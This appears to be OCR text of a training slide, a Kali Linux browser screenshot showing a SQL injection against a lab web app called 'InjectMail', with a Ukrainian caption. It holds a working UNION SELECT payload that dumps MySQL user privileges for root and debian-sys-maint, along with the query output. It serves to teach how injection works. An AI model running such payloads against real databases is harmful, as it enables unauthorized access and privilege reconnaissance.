 Welcome to InjectMail! — Mozilla Firefox
Kali Linux, an Offensive Secur × Welcome to InjectMail! × +
192.168.56.4/read?id=1+UNION+SELECT+User%2C+CONCAT(Select_priv%2C+'~'%2C+Insert_priv%2C+' 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
InjectMail Home WriteMessage ReadMessage Logout
To read - please enter message ID
ID:
1 UNION SELECT User, CONCAT(Select_priv, '~', Insert_priv, '~', Update_priv, '~', Delete_priv, '~', Create_priv, '~', max_questions, '~', max_connections) FROM mysql.user
Read
Застосовуючи функцію CONCAT
ми можемо переглянути будь-які
надані користувачам права.
ID Message
1 Great!
root Y~Y~Y~Y~Y~0~0
debian-sys-maint Y~Y~Y~Y~Y~0~0